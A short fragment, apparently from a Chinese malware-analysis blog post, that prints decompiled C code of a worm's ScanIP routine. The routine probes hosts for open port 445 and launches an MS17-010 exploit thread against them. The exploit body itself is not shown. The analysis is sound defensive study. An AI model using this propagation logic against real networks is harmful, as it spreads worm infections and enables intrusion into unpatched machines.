 int __cdecl ScanIP(int ipaddr)
{
  void *v1; // eax@2
  void *v2; // esi@2

  if ( connect445(ipaddr) > 0 )                // 如果有开放445端口
  {
    v1 = (void *)beginthreadex(0, 0, attack_MS17_010, ipaddr, 0, 0);// 利用MS17-010攻击Playload攻击
    v2 = v1;
    if ( v1 )
    {
      if ( WaitForSingleObject(v1, 0x927C0u) == 258 )
        TerminateThread(v2, 0);
      CloseHandle(v2);
    }
  }
  InterlockedDecrement((volatile LONG *)&FileName[268]);
  endthreadex(0);
  return 0;
}
娜璋AI安全之家
https://blog.csdn.net/Eastmount